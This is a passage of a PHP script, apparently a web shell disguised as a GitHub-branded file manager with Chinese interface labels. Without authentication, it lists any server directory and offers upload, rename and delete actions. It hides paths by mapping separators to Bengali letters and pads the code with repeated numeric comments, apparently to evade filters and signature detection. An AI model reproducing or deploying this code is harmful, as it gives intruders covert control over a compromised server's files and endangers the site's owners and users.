 1 function encodePath($path)
2 {
3     $a = array("/", "\\", ".", ":");
4     $b = array("ক", "খ", "গ", "ঘ");
5     return str_replace($a, $b, $path);
6 }// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
7 function decodePath($path)
8 {
9     $a = array("/", "\\", ".", ":");
10     $b = array("ক", "খ", "গ", "ঘ");
11     return str_replace($b, $a, $path);
12 }
13 // 1736582172744198 1736582172184471 1736582172438519 1736582172693180
14 $root_path = __DIR__;
15 if (isset($_GET['p'])) {
16     if (empty($_GET['p'])) {
17         $p = $root_path;
18     } elseif (!is_dir(decodePath($_GET['p']))) {
19         echo ("<script>\nalert('Directory is Corrupted and Unreadable.');\nwindow.location.replace('?');\n</script>");
20     } elseif (is_dir(decodePath($_GET['p']))) {
21         $p = decodePath($_GET['p']);
22     }// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
23 } elseif (isset($_GET['q'])) {
24     if (!is_dir(decodePath($_GET['q']))) {
25         echo ("<script>window.location.replace('?p=');</script>");
26     } elseif (is_dir(decodePath($_GET['q']))) {
27         $p = decodePath($_GET['q']);
28     }
29 } else {
30     $p = $root_path;
31 }
32 define("PATH", $p);
33 // 1736582172744198 1736582172184471 1736582172438519 1736582172693180
34 echo ('
35 <nav class="navbar navbar-light" style="background-color: #e3f2fd;">
36   <div class="navbar-brand">
37   <a href="?"><img src="https://github.com/fluidicon.png" width="30" height="30" alt=""></a>
38 ');
39 $path = str_replace('\\', '/', PATH);
40 $paths = explode('/', $path);
41 foreach ($paths as $id => $dir_part) {
42     if ($dir_part == '' && $id == 0) {
43         $a = true;
44         echo "<a href=\"?p=/\">/</a>";
45         continue;
46     }
47     if ($dir_part == '')
48         continue;// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
49     echo "<a href='?p=";
50     for ($i = 0; $i <= $id; $i++) {
51         echo str_replace(":", "ঘ", $paths[$i]);
52         if ($i != $id)
53             echo "ক";
54     }
55     echo "'>" . $dir_part . "</a>/";
56 }// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
57 echo ('
58 </div>
59 <div class="form-inline">
60 <a href="?upload&q=' . urlencode(encodePath(PATH)) . '"><button class="btn btn-dark" type="button">&#19978;&#20256;</button></a>
61 &nbsp;
62 </div>
63 </nav>');
64 if (isset($_GET['p'])) {
65     //fetch files
66     if (is_readable(PATH)) {
67         $fetch_obj = scandir(PATH);
68         $folders = array();
69         $files = array();
70         foreach ($fetch_obj as $obj) {
71             if ($obj == '.' || $obj == '..') {
72                 continue;
73             }
74             $new_obj = PATH . '/' . $obj;
75             if (is_dir($new_obj)) {
76                 array_push($folders, $obj);
77             } elseif (is_file($new_obj)) {
78                 array_push($files, $obj);
79             }
80         }
81     }// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
82     echo '
83 <table class="table table-hover">
84   <thead>
85     <tr>
86       <th scope="col">&#21517;&#31216;</th>
87       <th scope="col">&#22823;&#23567;</th>
88       <th scope="col">&#26102;&#38388;</th>
89       <th scope="col">&#26435;&#38480;</th>
90       <th scope="col">&#25805;&#20316;</th>
91     </tr>
92   </thead>
93   <tbody>
94 ';// 1736582172744198 1736582172184471 1736582172438519 1736582172693180
95     foreach ($folders as $folder) {
96         echo "    <tr>
97       <td><i class='fa-solid fa-folder'></i> <a href='?p=" . urlencode(encodePath(PATH . "/" . $folder)) . "'>" . $folder . "</a></td>
98       <td><b>---</b></td>
99       <td>". date("Y-m-d H:i:s", filemtime(PATH . "/" . $folder)) . "</td>
100       <td>0" . substr(decoct(fileperms(PATH . "/" . $folder)), -3) . "</a></td>
101       <td>
102       <a title='&#37325;&#26032;&#21629;&#21517;' href='?q=" . urlencode(encodePath(PATH)) . "&r=" . $folder . "'><i class='fa-sharp fa-regular fa-pen-to-square'></i></a>
103       <a title='&#21024;&#38500;' href='?q=" . urlencode(encodePath(PATH)) . "&d=" . $folder . "'><i class='fa fa-trash' aria-hidden='true'></i></a>
104       <td>
105     </tr>
106 ";